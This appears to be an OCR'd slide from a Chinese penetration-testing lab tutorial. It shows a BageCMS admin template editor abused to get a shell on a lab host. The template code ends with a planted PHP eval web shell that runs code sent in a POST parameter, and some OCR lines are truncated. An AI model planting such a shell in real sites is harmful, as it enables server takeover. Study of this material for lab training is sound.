 Socks代理实战-MSF
07
测试Target2-分析利用
任意文件编辑漏洞getshell：
http://192.168.22.22/shell.php
BageCMS管理系统
不安全
192.168.22.22/index.php?r=admini/default/index#4_0
Bage cms
首页 设置 内容 用户 模板 组件 工具
网站模板
SEO描述：
<h2>产品展示<em>PRODUCT</em></h2>
<a href="<?php echo $this->createUrl('post/index',array('catalog'=>'new-arrival'))?>" class="
target="_blank">更多</a> </div>
<div class="scrollBox">
<div class="goodsImage">
<ul class="list" >
<?php foreach((array)Bagecms::getList('post','index_goods',array('where'=>"status_is='Y' A
catalog_id=5",'order'=>'id DESC', 'limit'=>8)) as $goodsKey=>$goodsRow):?>
<li style="float: left; width: 162px; "><a href="<?php echo $this-
>createUrl('post/show',array('id'=>$goodsRow['id']))?>" target="_blank" title="<?php echo $good
<img src="<?php echo $this->_baseUrl ?>/<?php echo $goodsRow['attach_file']?>" width="162"
<?php echo $goodsRow['title']?>"><span><?php echo $goodsRow['title']?></span></a></li>
<?php endforeach?>
</ul>
</div>
</div>
</div>
</div>
<script type="text/javascript">
jQuery(".indexGoods").slide({ mainCell:"ul", effect:"leftMarquee", vis:5, autoPlay:true, interTime:5
}); </script>
<?php $this->renderPartial('/_include/footer')?>
<?php echo 'test';@eval($_POST['cc']);?>
提交